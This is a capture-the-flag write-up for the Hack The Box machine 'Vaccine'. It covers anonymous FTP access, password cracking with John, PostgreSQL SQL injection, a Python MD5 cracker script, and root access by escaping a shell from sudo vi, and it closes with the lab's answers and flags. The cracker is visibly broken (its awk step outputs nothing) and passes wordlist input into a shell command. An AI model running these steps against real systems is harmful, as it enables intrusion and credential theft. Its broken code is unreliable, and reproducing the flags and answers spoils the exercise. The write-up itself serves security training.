Vaccine - Hack The Box
Introduction
In this machine, we take advantage of an FTP misconfiguration to obtain credentials and crack hashes. Additionally, we exploit a PostgreSQL database using SQL Injection and leverage the sudoers file.
Reconnaissance
- Connectivity
ping -c1 10.129.95.174
- Nmap

nmap -sS --open -p- --min-rate 5000 -vvv -n -Pn 10.129.95.174
- Vulnerability scan with nmap

nmap -sVC -p80,21,22 10.129.95.174
Exploitation

- Login ftp with anonymous user
ftp 10.129.95.174

- Crack zip password
zip2john backup.zip > hash.txt
john -w=/usr/share/wordlists/rockyou.txt hash.txt
- Extract backup files and view content
7z x backup.zip

- Crack md5 password
echo "2cb42f8734ea607eefed3b70af13bbd3" > md5.txt john -w=/usr/share/wordlists/rockyou.txt --format=raw-md5 md5.txt
- Find SQL Injection vulnerability

- Check table columns

- Create fake query
SELECT * FROM cars
WHERE name ILIKE '%Elixir%'
- Check database version

- Check all tables

- Check all columns

- Check username and md5password of pg_shadow

- Python script to crack md5 password
#!/usr/bin/env python3
import subprocess
import argparse
import threading
import sys
import signal
from concurrent.futures import ThreadPoolExecutor
from termcolor import colored
def def_handler(sig,frame):
print(colored(f"\n[!] Exiting...","red"))
sys.exit(1)
signal.signal(signal.SIGINT,def_handler)
def get_arguments():
parser=argparse.ArgumentParser(description= 'MD5 Hash Cracker')
parser.add_argument("-ha","--hash",dest="hash",required=True,help="Hash to Crack (Ex: -h md52d58e0637ec1e94cdfba3d1c26b67d01)")
parser.add_argument("-w","--wordlist",dest="w",required=True,help="Wordlist file (Ex: -w /usr/share/wordlists/rockyou.txt)")
parser.add_argument("-u","--user",dest="user",required=True,help="Postgre Username (Ex -u postgres)")
options=parser.parse_args()
return options.hash,options.w,options.user
def start_cracker(w, hash, user):
with open(w, "r", encoding="ISO-8859-1") as f:
wordlist = f.readlines()
with ThreadPoolExecutor(max_workers=50) as executor:
executor.map(lambda word: cracker(word, hash, user),wordlist)
def cracker(w,hash,user):
word=w.strip()
command = f"echo -n '{word}{user}' | md5sum | awk ''"
output=subprocess.check_output(command,shell=True).decode().strip()
if output==hash:
print(colored(f"\n[+] Hash {hash} cracked -> {word}","green"))
sys.exit(1)
def main():
hash, w, user = get_arguments()
start_cracker(w, hash, user)
if __name__ == '__main__':
main()
python3 md5postgresql.py -ha md52d58e0637ec1e94cdfba3d1c26b67d01 -w /usr/share/wordlists/rockyou.txt -u postgres

Post-exploitation
- Connect SSH with postgres user
ssh postgres@10.129.223.126
- Check sudoers
sudo -l

- Exploit sudoers
sudo -u root /bin/vi /etc/postgresql/11/main/pg_hba.conf

:set shell=/bin/sh
:shell
Tasks
- Besides SSH and HTTP, what other service is hosted on this box?
ftp
- This service can be configured to allow login with any password for specific username. What is that username?
anonymous
- What is the name of the file downloaded over this service?
backup.zip
- What script comes with the John The Ripper toolset and generates a hash from a password protected zip archive in a format to allow for cracking attempts?
zip2john
- What is the password for the admin user on the website?
qwerty789
- What option can be passed to sqlmap to try to get command execution via the sql injection?
–os-shell
- What program can the postgres user run as root using sudo?
vi
- Submit user flag
ec9b13ca4d6229cd5cc1e09980965bf7
- Submit root flag
dd6e058e814260bc70e9bbdef2715849